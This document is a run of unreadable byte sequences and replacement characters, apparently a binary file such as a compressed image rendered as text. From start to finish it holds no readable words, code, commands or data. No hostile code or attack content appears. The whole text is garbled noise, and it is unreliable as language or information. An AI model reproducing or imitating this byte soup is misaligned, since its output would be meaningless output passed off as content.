.��f��hpt�ȅ�q�؎�u#��c�7gx��؉�"*�5���ȏ�c��]8��W'�ŉ��5�q7(Ԑِ�7&���wr��P���k<���|���阈-��x�j�f�|�E+ �)��0�B�r�6���(t�D�O�9Έ��8g;G:W��ק5�Ǎ;�'��zx�Z��(�#9�0��(ٕҋ?&P��VY��Se�P��Qb@�2W��i7z�&gn�{	��&�&zAY� ��Y��c�^�� m�_7d��`s����IV��fy@뇐�urM���@��A�}�iy���f�����$9���4b��9����?�qQD��i4���XHeSx�k,���C��Iz�$�&�D\����d�ٛ�qR��)#[Y�2ȕ6Ȓi�c���ƙb��z�	�Y��ya�9��y�Tt�z˙IG�չ���{�ٝ��)���ks|�(�d�J[Zc���vƲ�		b����x���e��5����{5�:@�W�0#0Xp	�k!�����-�r�)��)A�X63�ҡ���		5�˱��jrb硢vB�=:Ye��\*����5J_8:����z�Wf@:��9�N�%ͅa
��鶌
Ii0D�mvb8�&+��hJ�Fz]Z����`�J��G( O��L�<~��ǆ���D�3��m6�Vz���oUSmV��Q,U
���q�����wV�A���/�� ��H�٪�w	VʞӉ��"S-���:��*�jʪ	�A�YC��pâ��qFX�ڭ75b#�z��;�C��z\'7�X����n�Iw����ww�n&:j�j�+�K� ��
��z@��K���g���6�@�������k�&�p5^&r�"o���e~��$��I�F��{�E��2��:{#��7���c)xk�زOگ&�o�S�*r��z	�	`J*����3�A܅�,+���S0�3+��P�Ằ7�xf{+%�����45b)�� �k���
�٥��r{��\V�s�jT)�/G�Uy[W �W�Z+�/;(��_�#Ր�󶜛����a�1��,t����ߓ���� ɷXbt"�%fd�

u9�x�I�6�*{nYk�|�p��K��۝q�\�b(�����㼺W�g	�(>O�"&p�@t ��{E��F<k�I�ĵ�[�����O���\z�0����E6{�ٻg�	�����~�0��v��a���n��ǒ�i���{=#-?ȭ�{��;�j���֚Y�����������:Ak�2�,�>!���4���`	���h��{S»�L�	|��R
��*S�F\:����%��Y�R|x��+����s�B@\$^�6�Y�IL�'a�G��X�i=�?�
3<�5L�\3�W��'ˏj��E�2��i��b�S���[�ǅl���xL�S��o�r��t\ǁ��٨�-
g�܏�����yǧ�\kSѐ�\��ʚ��6��Ǔ[�6�U\(��l����ʨ�ʔH̾�R�2����2r@Aܼe|�Լ�I�{�e�ռ��i��[�L��L��<(���ܜ����l͞L�P��,��z��<�(���������� �=�_ !� r ,t � +E ��8����������������������b�..��X�Q������������+�����������������������Ȝ���M��������M�̴��������������������������ܛ� 
H����Jr�ρ�}�I�H��:Pȱ�Ǐ C�	�ệ+�\y��4�߽�F��͛8s��9L(�.�
ʲ()�i�\ʴ�ӧP�}Ji��U�*�y��/�ׯ`ÊKHC�ئ�a�6L[�W��ƭ��+�x�����ܦ�(�@AH�È+Nl��ැ�ʝ���V�J�j�|���υ�P�B		��X@�:	װȞ���׸_�N��pdʒ%[�u��㝑+�)`�0T�hM�L�إh��]{w��Ã�N;7kӇ�_OԀ{�����L�������ߏ?��� 	 � ,x-l�`׍��xFx��B(Ey���{��+�(b"�{(���,���0¸ш4�S�����)����7�wCi$�G&�d��ޖazv�!F��h��I��*�w嗺�pō�c g��?T�f�K�)�t�I�n�9�W�3#� ���\ij�p^��$d���jFZ�
(�@��f���9��on��4T���g�3��D�y꫋�H��#�)i�:)��&��+���9�!��f��6��
���l=�:k퀴����+��.�+�Ökn����) �J+
��Z�����kM��*f��B��/��-���[�'\g������,-[e��
1���RL�f������d���*��ʘ��.jB<Vo�3���W��z����p�d8a�ɽ�,�L7M�����sK}Q��KA;uͩ��g�h�d� �ѹ:a��:���q����I��!y�3�빐(ޞ���WZ4�G��2܌7�������=�n�\Oހ�W[�W��r1�ه#^��m;���wB s��\y�+��ű_��ߵ����@4ɦ|�Ҭ'�|�Þ{�����0�V_��^�=������/3�d�/uZ�r>=Y�B���g�~���-o������P�ݽ~.,��X+vL�f�Ax��:���`�����EEL�X��'?��A���.�	�o����d�m���0��P��̆8̡gc��e.�[aN@׭��tL�E����(�L�@���"������`L
��������T�I�Z �/��@�7G�Y���ˇ��FG %�_ y�B�d�r��HE.2�mz��"�&r�jA��G�:7���t?Z\G�6�9/�B�&/�$~����HK1Arq�c&W��y̐���,IIG':�Q�B^2b��4g8GKrM����n��i���d�)˨��d��D )�`���#��5���t�rV4"0_��b��	CM2�I���3pe;;x�:�Q=��FG�n~�� �(��I�zi�]�B_IM&�s�gD" +NJ��f�4J�Lq4�8}��G��ml�P��]��7����%����B&9sj���� >����IJuZ*=�9�꾊��dr��Z�uӎji+��V*����R�X��>�f���\�`��V����
Y�ʹʯ���j����qhl���B�:��>M��%h6(�Gh:�xJ�c	'���Z���u�kR��4�tkU��G����G�-W�9Һ��__�T�:�;��tS�[�1V���m]�G�k�����HgV�j��}�F��C�	#���oO{�����s�xÛ#�yұ���z��Ь�ӵ�b�&R�~L�������������6��ٳ6w����tG,��z.��/ww���f�V�o�oQ�����1T�K�%�X��y|?��H���O8���R�l?�㵊��>β4��14v�.!Pp�2���L�3��dI\Vx7��v�L`�"X�-1��P,��.*xǲMh�b�I3�W��6G�Q���B�Lg�ְ<����kP�	y�TV}�R�`�N��M=gxa����%��vx��4�&lC�4�..��-i��t;U�,`����v�9��V�:+���".�83U���u�$�i&����c���k�nپR �+?}�zyH����oi��d^tEv�mJ�G0��O�'�pO�,<����'R�M�q!��|ꆱ�ߍ�ꎨ@YPx�D����w���Ⱥ�ێ2�l4J7��v]�	�l|4��������P��ԡ~�!,K�*pO�Urw�|J�~�	�9�� C���c��8?���Kw#ڽ�w�������A�XFǈ{����!��i�v̡���s@Lf���_j����zǻ����#�r�P���݃i%��NmT��n��A�*�������+���Y���r�`;�T���|�πЇAT �=#3��Y�}�W��@(���/~��2@�+���������-����2�����y�+���0�-�R�7|�F'��|�|��$h�Wx$�K@��o���ׁ���D��P�&x�(��)�7�g�w�\n".�W^�czw��:��z�Fy���~��u�~HXqD��IȄ�E��lRx7&*��-� �^1�0pk#���'4�b름.xȄM��fS�r�J�p�vx��Fk��?W��{bH�v��<�Bx���zQ�~&��i�nz�d��3��L&��w� %�Ӱh\�:0��M�Gd�cd�xbd��p	��Fu؉�x�y�:�5(i�gD&�P�2��ʘ�B�tL�~�1��脏X��x���%�W#��Z8{�0��S����+ ��q"UGh��X���w��	�x�@��{�w`�+6x�8X��؃���Yj�V��s9�Ϙh�(��x��X�O�+`%w�o��`��:�x����!�X���L�8&��_�x�ݨ�^ȏI2��� )�Ȩx�א��Byjك�8�>(����fy�9���9��x�F����+ ��  �0h.#)��討�����H�b�	Jٍ�rd�h�F�H9y�x'�I�A9�C�x0W�p�Ǩ�����؃KY��X"�yT����nژ�s��i�O�'�ǋ5�6ax��u�8�s������.�����c����@y��ޱ�a:�=�}�H��gh�6hJ�~�t-� KP�
��X:<�o���L����)�R��X)Z�'(h5�L����8�yz���������I-I�bE��y��Û��w8Y^�)�H�v�gu��"�a} @�I�:�g�4� O ��ݹ�&*�'�; 7��ɢ��a0'��`����:h	�KD��Cd�墆� �8 y�9c1�(8�練��_	�w;�3��O9h梃���
�ZZ�}��'ʤs��#ע�َR���^i��yd����0 S�Hd>jo�W��F@�E�.�����>�Lz�����k���H�I��R�y�����6<�W��j�b�*�
�*�m�!p�,��y�v� ��p����UF�F�A7Ţ*�E�:���NKz�%h �a�y�T~�ASJ�����uV�nIf��������i�fꬑ�-A�����b1�wI���$���4䈚��`0)Y�J ��q�`���z	K1����8��Jgn§�z�)��Z:�ު��af'b�:G�( 1骮Y�'�qhȦ\�!��+�	(A��Ҋ����Q����d�wIR��s)���x������OF���`����ꗧh<�Q}���x��<Ћ�j�v�,c�.��-��i,�r�p���x��8���b�<�ʣ�&��R�ɯ�5C����S� �� V[i�Jo�w���W�\ک ��@kv���U�����ٕP�����J��Su�7��z�
|뷟A����sb�z� ֪�:�Ö(�ˬ�˲�P�U�Rz���4
�@��v�;K)��8����4�9@����3{�y��	q�Y�uf�uS��q3�j�A�:*�dH�śU�w�H �bJ(��Q���j� V�Y���[<�< ��+��[��j�o��L:��gD"t���[TQ������@3��#�w��	lz��ɴ%˸P�_���#�����ܛ�&z�K�&|'��*�_P���:X8&0��2��D!z�@�������=��|�}���#���J� y��mG>���~3�#8��z��j[�����MY���&��\�b�b���Pƹ�Ə�Ư�[w�o\��P���"�it�Ǹ\�!P�F��}����<�{z��$B����U9�L;̝57�Į��,��\T��Z�D��������ʍ<�["{T"�&hZC[|L�?𛄴[��A�Ah�̮�s�����˾�{�ǠjL����\�c�VJsݪ��*��ɶ���7�,�����L���L����b���*�`�\��ʮ�����τ��G��gf�y\  �-п��:Ҫs�}��7� F�����J����L���џ�Vی���a���Mδ�ѣ|�c�%��	�Y&�r��,�`��*���x����� ��-�{�F�:��-SN��o�g�㌒Pd �h�B$�P�40֝���.Jݚ�|��M�ь_Q��4ct@,��E�m,ӰL{r|	���z�ӷm�>��q���AJ��D�$K��'��Q��%���,�+dя�*�-Xý��<!�����dݼ�y֦}(J�[�y0�\ҭ�3�&	vx�׸�����>,Ђ=�#��}��-i�v�9����M���Y�U������F�џ��-����=��V�]p�ؽޫ��2Ǥ2۔P�����ԀMԸZ���4�W	h$��kw�n��mDн>�ͤ ��l�Ézt���	��N$���W�h䔯�+.�ɢ��_k��ݙ�0߹M�2����CM�8N N������qCN��G�9��C�^S;����wۭ�\l����?"��}^�N>��MK��/�	j����ץ��r>��Ħ��V�^0�.z.m ��]KE�����CP �NL�}�P>�*N�
~�Z�n釮�m����o<p���^�n��h�>�}��b������X�C��N�}�&,��.�ຮI�>�6`�[�Qu���w�c���ݢLU�^(�$`>���e;��=k�g�����#̀L�-�J���q��o;��d���X3�Sk�ڜ��+_�S.���$r3�
�ս$�>�nM����Bq��p����{K���P����]/�j&��7I��%�h��Ԧ����P��F��GR�!�;��c��Z���H����O��nO����Nχ�ڎ�I���1�st��w��jτ.�o+��Kβ�ѝ�L�1��4�虋�ϊ�[��儒�R����� �ɞ�.���˪�,����j%�<��G�2Zl ���XO��1���5(/�C@]�٭��=�C1�9�����5�3������ ���Z.ˎ �nn���s����C��0���Ə��'��g���.+�������DZUG������������N����/R�	 �S����	�������������Q���XM����������Ӱ��ӵ��ے
������琬Ba`��������.8������+<@�����I�Ū!��e�I�H�"$N/����I��ɚER��LdYIn��M���J�J�Wp��ǳ�ϟ@�
J��џ�)]�h��J��M�Fq/,�Ji�H�`V�S��x���[���۷� ,�8uSիX=�,�k�;x��k���#v�@�#K�V��e�k�Ū՜%�_G�}E��,I! ��WM9c_9J����۸s�Kʴ��;.��q��t?�-z.����
ɶ�u�p����|x�NV9rT���t��|��|T *���������4`�oƅSNw��s�ɕ����V�E��k:��ۅf��Q����!�%��~  n����%������v��3�r�2bWw��b�|��ސ�Հ*e~;6�]�et�(�h,&�"Z,@�UN#/4��lhn��l�&� I�)CN6٣x�T�
7geI���5�L̀`��袊6�裎֘�o��b����8�	d�)O�o5�}q>������❛��$���gs�z	�y�����������~8��:���~�*}j9w���>L�� ��+��z )�8r�*�%6����ځ�j�4�$k�4ܧ�� g
��'�N��ފ+~��-�"�)��W�f��.��_������92�͘�x���A!@�_�)��o&�n53�n&&��њ��LI�G�z�JӀ�j�PW%��J��i�,G2��QE���*]�(H<����m7��!G��'���ȣY�s��R""(x^����� �8�8�8�܄���1�x	-vLe�zt���t������$.�� �Hd��p�b����Cs,��-��C���"K\�:t�V�D�����|��:�΅������η�D9��.�ݗN�-����V������W���_%{C�S���9ݕ�wC
�Q!�9���B����oG Z����q�mg�҂\� ���x�P���	d I���:n��b����%?k4����.8����+�Vf���imk\��gh����l�k�l ���}k��A��)�Z���Ϯ�����C����B��� �a����ъ]���T: �O�>��܎��$vdDp���8=F���;cEr5��������6�)2���W��=f��:��8���Xn�m)�ǒ'��xd��^rtZ���d�D���#��#Y� ����ݟ@�iRɂ�Ԃ��P��b$e!�ƫg�NJ��\氙%_b� �,� ��2|�$��.L"
SV�����i��C.h�;�� 1�*IAH�@�Q�g.�?M�S

dB9��RO���0�HL�����a޸	����@���V�Bx@���]��.p�M�c �'8ƙJ����ڿ�j% ���M��4�fs�q���p���J�,��5�(^p�z�%
*Pk9T�����J���2n0�Ec�(X��L߸��j̪$��?��5�AI&@�	���$HI�9�x֔��T:Ǹږm�i`�NNPM@N�T���{B���l
k��:N%*Eg�J>��}�	��I/�N�Uu�R�T�߮ī�ki;��`0D&%�Z���8��:����7(/%�n�;F��I�Y�hxz��x)��$�r�H,�/%����{ʃ:���9&!�ۥ`־Q#�V��Hк���--iO�^ ����
ZɢZ0"xE+~OJ�>Ͷ��M2O�LJ40���I�`�2�U!��7�~"�{/c��,ܴ`�]ӝ�D=�M�H�ޥ?tb����ߐ�h�<���x�8������
p���u	��9HV���P�8��������*_��TQٖ����Y�j"s���<2���DL%�VCd�i�KS���
j'���#Ğ�]P�v�Ⱦ�|���Bd��eǥ��i�j�ȴE���<WK;����F��*(����kYj�:�ͥk]���oN9�����V�z0�Ҩ��u���킳P�3�-zQ�֘�Ov�w�cDK2�Y����k���Zܶ��#oB(V�լ�5nK �������n�[۸,9��aXgz�d*<M��VZ)�θq�-�aۼ�{x�#�^�J���ƕ��y��	�q>����V9Х{oL����z�`�|s��\����}���P�^�/������"Q���`�L�����C���L�/�C^�I3�)��x׾V��E�@��n�vQ�eVl����*�}m��ۓ��9�3%�i�4yn�+��u�@$/_�E������
�D�e��M8�yn���'���om*����(r�Iغ��b%_��iO%bZ׳��}k/�h��u� |��UR���c��|�E
}�*@}� z�dd��}��y�6�Ez("~�0\�pe�at�~kMAZ�Gb�w��;p�{��{��H	�Ƒ@hɷK�c��1?X}�'t��I*��\�}�q-�>4����$�u\fjv�@��[�5{z��7���W}mHS��C��;vx�B��Y$ PH��|�=8}��}Q8�T�@{��r3��yn7I��V��~e�z,�4����>�]"(��V9HRG����ӄ{( Y� 0��l���>Vyay�5�HXk��}8Љ�H<VF�!����(2<$��:3gB��z"��o�g���b�g�����P�� ���<cS�T%Z�:�%M�u�8�J���0Ũ�ɨ��ᨅ�+�x7�S��%��e`��pu�h���G��}w�{54 1���}Oc��?��#�>���uO�(~��+B`6����P�h��#�D��F'xB_6��E�����wC�(� ��}������10��pY��Za�(�r]������w}� �D9r�q%'{��w#��r�2$�㐴�=i�dF9A�h�k�uB���9�����G�!t��ٕ����Θ�{�,psF�Kf}�!)!���o)\0�C��?)T�虻��M!��v���l�f(�
^-�/*)��	6%�}�D� �g�@ �ԙ�����斑Ʉz�Qa+v�u��F� &�� {�h�E������|�������9�ā�rmYsM� �� T�)i�B����	0���9��ykC��&D��)�=�eFc�u���:��0����YtR�4s�y�=�5
 �2�|Y���e�����
S��r����r��1���%�Fq������j晔{wA��������� ��������b�c�^2pZ�GN3�\f��I�U��G�S
��W�{a4�aڰ Fz8���I��I�UC�L	u�F����Nť��`	Wm�ɢ&AZ��1*�,��ب�4�!n
z���O*�.EJj�I�r�6��kx�$�\��]a��:������6nK�`�����@R؉�I�i꧷�1�za+a�P6��zE3:����SGꩮJK�/��^�:	����M`:�rU[�v6�� �o�5! �ZS�����YK�$���N��4�I�ˣ�/����X�����!�/ި�ﲠN��Z�����J���	w\voǉ��g�
 ʪ�3����m���ae������1^VXo�JZ��x�$�J�IH�ī�j�5d�)[m����g�� �~h�~7�}G��ɲ���PǮpu�V�:�G;fI��ӴEd�k+�q�{uf�'���;dd�/� ��������f�[h�*<�N2�};6:H�GJ�u����k��ڶ<�	t�"�� %+��I�Y�%�$Yӵ�����.��Ь4W�jYb��$ۺ��
:v
1�e}Z�Du��������������K�`i���qֆ��ۻ`u 0v�5��e��zv�+���#�w�v"�!�K��+��x�G5Ĺ�ۓY���K��:�?��P��[��ʾ2毎�R5�\#@��`������q*!$(�Q8�[�w'��[o����eo�"��e�k��_�P c���E����6�eFK�gG)�<���掤�o+Y*��I�6lX��������ѽ̋	��!�C���f�E��8-��L\Z i�3�[V�f��J��]l�k�ٹf�Z�� 5|�׋�<��m̺>�� �ZǊ�pE���ؒd����M��Kac;j�l t�ml��<ɷ�v=��PeP��d���&�$��'��$^콑�( ʮH���y�ʩ�
 @�����Bȴ\ŋ� L�Ȋ`��lP^\��p��` $P��l��\��k��<��G�����ˏ/�2 ��,c$ ��
�>�Jˆ�Έl�GA�NP%o�)�|���f��E��!J������uҬ��(�\�W�̈́������]Z6�$=ѳl�4l��y���Ko\�$.���)���~'��I��A�Ԯ�.�L	�GPUk�ς�����[�a��ӯ�
ƨ�k�4��I.���MAM.�����'u�4P�H}�n���)1=!��=v�d��f��	gS;P�����V�
q�smԗl�˘�L�/N}=\koW͐V؆}��<���H�ػG��!D��8݄E��F��ٛJ�rtȝ�˅��C��|��{k^ �u�
e�������m~�̹�Ac�����f���Q�ݻAp�@�)�v�y����ԣpݎ����A�|k���,�������7���1��j��:��?�:��g������$<�T؈�K�j��1k�����G�f �NG��ҳ��.����]�)z�huʾ���x��s@�R!�]�����)�ڤ?�o�W�cw�-��:.�Q�����M�M�ed}�}����K�!�c0����4��ݝ�L�ׅ����ɫMd���-�c��k��u��XDg�B.0��p�۝�^un�w>�y�&QNs&��M1���Ea���١�6	�]�p��>������,���5C�=���t�зF��H��.c2�1�M�6�m�n,�n�ѝ�N-����##�빮�8��/<����.� �G��u`��q^�g}�D�^�bU����4����n��!�nf�����!+b�]����i��>�1���iD����z�ʞ�/1~��Ϟ.�@o0�c��e����ݩ��/�ɣ�!eY�?�F�����\���N�P�H���~�0����`��uXD�ߩ�J2?�A��.����`�z��@A��\]�e�����dA#����e ش���"a�W  [�0��p��zݤ�0F/t�������΍9��Þ�xq����l�U#����l�'_�)���IZ�����	^ڈ�����<<L�<��A�o[I��o�xkw�so���}�O��yL$@c�.!���wE��a�؈�L����9L���;���������K���l����N����'���= D;K'������C* J	RZ���a(7W,�,#�#W8�������������.��������Ŀ)N�gG���������/���
������	J Ba�i�����������������Y�nC୚��|�&�[�7���n
 	e��A�ȱ#�
 P�����(O.����/[ʜY!��d�Xĳ�!(�D��#�8M�P�k7���T��I�*oW?`����̡ǯp1�m�Qqh�Y@Ƕ���T�ʝK���|Z����eh�
V@����I��c�ǂ[�$Y����/���l�f���������D�~[� V�H=]�ʮ��V�>Ȫ������ـ���U��T�-�DվM����xuk��� �`�\8k�-<��cH#_T�L��59����Î�8��A�3˭��R�P��]'a<��śV|!S^{��e�YʅXF����jH7݄,��b-��XHw��h�]3�W��E��\"�7�x�%iB
���P�S�#�OC%�$E�x	k���	׋h�Ra^^���i$�z9W�^�՜� ��"li*�����}x�I�X����y?R�hG I�JfjB ��� ��Y~�E9�VW*B��(i�Z���tD8h�k�	O^:��tN��	�*��|
S�6��\��&�}9
�3:��`Y�ށ�Z#Y|�aZn�}mZ�	�� *LR��_d�A���``j��I��0�,���&?�nn5ٞ�m��A꧊Wl�����+J�� �q���E�^+��G&y�)�tL��̊����!�@���*ԖAB,��_��
�!@~Y��{)7-��{
�E��ֲd|�eN�K\��q�#zA�w2�D��),��צ��� ��|�g�!�30��kC���k�bB L1��!��;ye`��F==M�dQ�\�H�8񙌇nt�^�E-J
[��I{�mE�ٸ�RƆ�rk�)r/	�����.�P~&�ó�@Wn8⟯(�]�ꪴ�Զn�x�N�%�Vc����Lz�Kn��;�}�!w��${��"�.m��6���Lp��o�p�b�7y!@4����~&;�N]�p��A�*�Z�����{iy]�6��g��LK	��:�t<��Bu���HFڟ��w� �\s#�!�X(�I��	��*��g�*�1������VNw�:cl�C!��s5/~�.:��r�� g��
H R��ם��v��B
�%$�ی�Ȕ,�nK���@����`��8�.�����V&�9�bce4��G�Tr�XF��>	�ZZǔs<�1j��#��$��&b $oc��#�����< -� �?�YW&�ĩ�R5{Z��l	Q�c����:�����%-�IO���t�+��l�0}~%�m�W�)7f��6��RRҚ��"Ք���TI�[,�XOaLF����!���K�8;�ҺD}(J�,"%2�܈����ɔ��i�A�Y
uE�M�5!�����
�v�Wj��`Ko�0���c/WI���SN%R
G���z@�k?��*i��zd~ �@\��lu���`�D���&K��D��;���$@Dvy����˪V��Įz�`�I��NnQAQ�<9����T�e��O�`T��)�1)�W ���,*RQ+ڼ�U*�
r�Thӱ�hT`��ư����f��ڼyv;!5�l�꾲�ɮ�������r����h�TZ�~�<�AA�b�W�>��.a�d��h���E�� 1�)v��Y���=���99�:#��mv�:�պ�ı�o|�9W��2~��1��2���)�|�)L���C����r�� V7�`�&�_���I�.�(��a�u���D�q�a|<�2wM���ˋKJ6�`��_3`T�6��a�!d�q���!��I�X�3�v��ZsZO�X��[�-�z�[W� w�lf4ӑ���r��S�4�*�Q���;3:ŏ�G����NI��*�z@̍	�P"�0qw��C�"�������Iqc�4��|\i�XC�Ҳ�ó���EI��
U��A=���}�z�'����P#�mg��h�B�_�Vt�����=)4f��"J�F�=m{��FFN��bKo���<�錊�V����R+y�ksn���-����F�Ub�ӵ�;݄=���J'���T�1i���>��>��&�.� ��m�p�X��'lq��p��#��~IhT�5!�*m���̟��׳��09-�ߝ״�&i��U�����Gg@ĵ<B����ՀԾG! �o]�nw�$���J�[Z@0@����T�"��"O��7�+v:y�e�������x���x���p�E��2�T\��������<.�Egx�W���oKӟ��4��r���~��P��g?{���������Qd�\�#Uh6�"��:cԼ*���w���7sѶY�es7i9�W�7'۶{�wA�'e�&w��Q�'hu�z��IUP_��d��8' {�-X���Pۡya�%��7�=j&�Gf(f}@��;#zww;�oZ f�G}ua�HrG7x1�#�ׄB�F�7=�r�U� $YVR�$u�1��k�Z$�R�^烈�!��kB�p'R��xĕ�,r��qm?Hq7$�ߗ,�5�a���gHÂ�B��g��D4r�vg�z[!MȀ���WL�Xd2�h��rtz�z�CWٰ�{��8:��us�@��ၐ�<���Xz��}i����|��zr6x+�!��H(K���fFm�y�Ȉ��Gx����x?�g���/�7e���b���Se�Kw��Pxk�|`�[̒b���؏�(��d�j�@�ͨ�Ǆ�(4�-����dK4 S������[���@�B��(4�}g��Ζ8������5�Xl$g�uH���:��<yH�Q�}�б6`Lw��� LٔN��P��@�&!����h�V�t볓`ٓbyH���,�B�DGٖɳ�Q�r�T�8��x�7pA�c��Ct;}�ǖG�qC �s��P	m-$w�HI�D�R��I��	�A1�YM@?�9�A��Y���u)�A#��Z):V�~A��cw3f�<�i �y��	��i��pb�8g�i��4�����)9��)� f�9��[����Rי��&b�A��)��I��ƚb���������*#����ٙ�Y��ٟ���	��]�7|e��PK��1���� j���6��ڹ��I��ٛ�	� ڟř�0����F�@����1�Ou�q��4�M���E&��I�܉ı.��3j�5ڟ�����~٢ղ�����ɛ6��Gz��@�bB���$(��,�Y�`��&�1J�(pFڦ�Z,Х�����S
��� j �I~`����=r�CС�bk�WZ�_p�b�MV���-��dz�a�w���󙊪����V����z9/ �VrE��6��Jj,ꤸ�!���ɛ��m��.`M��1��Z>x1��Z.t:$��ک�ʪm&l
����qoL׬������}:{�y��	�}�8�z����Z��J���
��z1^)�(��#D$���fP�
�!��T�֊(��0*���ڭ4ʧ`� $�s�*����ɡ���ɰ�'�О��c�Ab:��� �
,��'`�����ٮ��xr�W>*$Aj��
�:�)��ڢ?9'1�Ez�j�>K��j$[��
��y���.˴M���Z������ږ��ٳ2k�@����-H��0+��
���]��O�
!{�I2�T+��7�N��x��㙷J��� �
To����6������Zt7���g�����v�����9�c� �*������b{�eiF�ۡi��i۸�JN��@U�aa�2�����k�.������Cr{��8���q�����|K ��2��v��K��!
�� yʰ�������.Y@���r��{��y����Z�����1 ݸ�¹�
�����!��[@ �K>mK��<'�\�z���|��FQ;���@@<k��K�ۿ�ۼ�+��߆�����kì�xܫH�;�I�-Z�L���;�;L�!�B����)�jI������	��+ŉ�$����C:8��M��zT`B�5,�3��:��8��J��Q��壣LDp��IŞµ���ͨ����� ���1��iP�x�������m��%I�Z�f�v<ɠ�����{�X�� ���iȤ�V{��,�0���p���<� ���ƙl1�������w�ˢ̿�3��E��&ȭl�˧��Ȟ���`������5,����;�bì�o|�,�l��ׯ��˪+:���c��`���:|� 
�v(�����p����˛���#	�)���&�<��jH\ό��[��js�ʙ����f�[��Ŭz����	�J��.}���Ѽ�G[���' ���sn}�L���>`� ͸���,��������;�i0�m������w����8;���՜ԍ:i<�򕖛*���K\�:��[�� q��\�A)l�z�I�~r�D=��?=�dZ�g��`��J�,Ma��Z�`�\Ƣ�י�MPO�0=�|�4}��}�D�>��Ӓm���L�0�0*ɮ���,Vi�����jү;~}�zЂ�q��˭�]���9��	$!A��Qё��hr/���̐�jc�p�� ;܃���ܐqMڨ�ܱi�ͻڅ��������ݟ�]d��$�-޺�-��Ɍ� �X@��mɴ;V�ܙI��}��P ��]��H��b��.��gS������ۊ4C!��ಈ��W���A��|�����-���'ФX�S�2��y����X���ر��'�D$��mdC��"��^��M�	��(ˊ���{�T:��t-��X��d��8��m���,�m�-����9Υ]�JĤ�m#n�yK�Sz�z*	,ND)`�w����]�c��Kkߌ��ҷM}���(�~������ ~1���ݩ*����U�.���>�Z�?�����~�a.!��(�Cb����{�<�i����N�����!����2�9�r�t���{�����&"-�c[�q�<K�F��Ν�8����ڢ��pީS	<`�v��wi����.���왹.������]�l�.[�K찯z;��0mNݢۑ<��,�t��������Y;���]��-R�?^x]���z������-m�\����&"	����2�y��8O�!j�,�����[��q���G�����NC0M�hϪN��8��;�.V��M��d�q�8�5���1�b��;�+�J�ʝN�w��@�%.�=u��,.��
��zO���2�#'|��,�������_a�g[����l/��A�^��8*�I�x�ظ��TX����J ���<�.߇���k����X���׹I_��l� ���Y�+n�rsyO�h����`!��֋� ��v���ţ��o��W8��������������.[N��������
UI*XQ���������'��@�	���7@T�����������,)��֚/G���������K���(M���.��������� .�r.�-4¼[�ʁ�y#JD�ľ��^l���T��B�d(�:[*,�Y��FL)&���@�ě8s��	M���@�|���Qo�D7dȑ���4T�^Ы��=������T��䠩hӊ��5(�2|d�l]�%���񄗯�d��"U��È+��v�֮��m0wR�]��
� `�Ơ9=�L���m ��ڕCŰ�U��	s1�f��քl���2E�r�<�����L��]M[��}��Քnk�w5�d��3��Fc�� p���뾆N��l��'��ݝ�Y���Ec�ͤ6է��2��&m�i�UfY y �N�`Ճ��7�Q��u�j����|������IA�[<&	8� V&X�*	�(�hq����8"WO�-c��x�gqH6���g҉`���++�Ed}�ei�ň���P��m�p)Py�|F㠚l�e@��Twc��gD~ZG�gݠF���?��b�ͥ���+� o�Y��PC�L��B%���ڈO�
�A�rU��~�����(Dxx^A�I�E�E!�A@�&f�l(+l.�)~&�0����i�X�eP>*j���g�CI��?��z��J�B���y�R7��(��,��6Q�C�"��
S���;m��Q���Ц����")(��l���'{�n�6���=�D��(���N���Ȇ�S2mW�C�	��K.����J��Yk�=��v�
1E�1+c��H�{L�;*�u8�� ��*��NM�~v��r�QP���<�{�݈/Ȃ����6�Z��	%233��誴���<?���@���HC'��
zcU vB7� �RA/<�4w������_袓��R�� �اCu�2U�[��ڞ3��o��d�A7/R���yڻ"����3�`Tg�{��o���������~�ϋ��6�930�zm;ϭ���rlZ݃S��֑�6�qA�
�>﭂}PÊ�:x̏�(d����@�,!y�X^��Ԍz���8�!H�@�p���+]¬��f�`��9�Ϸ�8�σ�`�ѪD��X�����v�+OBG�@Gt& ��1�9��P���߄�,Bc7H`��AD�у� ���.���?e��"a=z�4��K�-w�F4JzS��)�Ġ��xq�[�d�E:�a��E�bL3�]&�h�D��h$u^��G��20�c�ʨ��aRj�$'{�O�Ne���J�Ke8$���ڔ4MpIp2��bV�Z|ٍ
<Pr��͉�Q�Kd�?8��W�5ω�l1��##\�!��n�Ǵ�q�D�\���ԥ���'� �P:$ iH���z��&F�	�Ds�(Fq��Dw
]�H�4)r��#eNgZD�+�k�a��hLr���F��%�����`�3QS��Z��DE��0�p�^]� 		���c�+
i�?���^ U��v����p��@)$j� �>n.}�[�W��U=2�������C��)�6��r]$`��Kv��# f�W�a���l2�O���+/%���4=*+e��Ћ	!�l-N�{:z�x�墼|��Ԣd���h"80�lBj�ʈ�y�6ܦ����-Q�Gfr�M��GqCR;���!�-���禐�YJ*�w R���;rR�ko�9f�vx�}�y��<|�տb�jL�Z�8�ȝ^Xh	�S����{�a/V�e��;��[�N�Pf$�ǡl�b� �ta�j�|.��D��V52�C��Q�0 #i�����
�+`w�����=
�.&��Pda*SD����pe3_�ݷ���V�Y�\7���W�1([�Ԗ}�5a>D:/�c�qp1W��_)�y�33&�\���8���c��s�8p�¶؋�.��8��
��Zq[=���GȘeͥg��u�bs��
\�d� ��1r���T�ZV6���[(�Bs/� �6!���"<>��՞^ɘ�׶j��d��@��5V�Q����8��Y��G�}�(k��� �<��H���$�����\�E��Sq�욽�[��M����a!n�i_���tٹ Y7��^D��sn� �1/���}�����TH|��n4��Ao�r��r��{�2��=`�7���Q�;�MG�����:�,��y^ݱ�._ј68���{`�`������`�a0?���؀�b;\s�FMkB�A{V�.���=aS�h�e���В���r�c6���G����^[\^�7�-��e@�g�Ǆ�t<q�_C��[j�����ی��M��;_%� �t���'��� ��g���������<=��|f���Q6��9���\����7"�I�W��Z��)Fs;�j�~�G6�{��{gg���~�"|����y�WS!*�tZ��Z@�4k��
�7���A ��c$�E�~�%pGgl���@��8�3|�&%Ȃа/��oH���?O��t�}Dh�$��ND���7n�pt�{E�~�k?�m�i�/� �7'H�U{)xbhH���$z�w*px�gEw7hf��;�C8(ATL�A�w�U�/&��9�T��Q�C(�9�z�z0�ca�n�2lm�#���ܗ|�L/ Gn�8�h�\Ϸ 1�
`n��)�����/ȃ}�F�����g*���&�b(�d���=-����!��R���h�2���`��v8�&Ӄ�%(0'�Hɣ����k�r��	o�5x刷��؎��/����1�rtȅq�
